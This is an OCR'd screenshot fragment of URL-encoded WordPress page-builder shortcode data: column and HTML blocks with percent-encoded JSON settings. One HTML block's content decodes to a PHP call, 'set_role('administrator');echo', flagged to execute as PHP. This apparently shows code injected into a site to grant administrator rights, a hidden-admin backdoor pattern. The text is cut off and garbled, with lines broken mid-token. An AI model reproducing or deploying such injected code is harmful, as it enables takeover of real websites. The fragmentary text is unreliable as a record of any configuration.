
info%22%3A%20%22%7B%7D%22%2C%20%22type%22%3A%2
container-large%22%2C%20%22no-
padding%22%3A%200%2C%20%22no-
gutter%22%3A%200%2C%20%22gutter-
size%22%3A%20%22%22%2C%20%22match-
col%22%3A%200%2C%20%22force-
fullwidth%22%3A%200%7D%7D%7D »][ffb_column_1
unique_id= »rce002″
data= »%7B%22o%22%3A%20%7B%22gen%22%3A%20%7B%22
disabled%22%3A%20%220%22%2C%20%22ffsys-
info%22%3A%20%22%7B%7D%22%2C%20%22xs%22%3A%20
centered%22%3A%20%220%22%2C%20%22is-bg-
clipped%22%3A%20%220%22%7D%7D%7D »][ffb_html_2
unique_id= »rce003″
data= »%7B%22o%22%3A%20%7B%22gen%22%3A%20%7B%22
disabled%22%3A%20%220%22%2C%20%22ffsys-
info%22%3A%20%22%7B%7D%22%2C%20%22html%22%3A%2
%3Eset_role%28%27administrator%27%29%3Becho%20%
as-php%22%3A%20%221%22%2C%20%22html-is-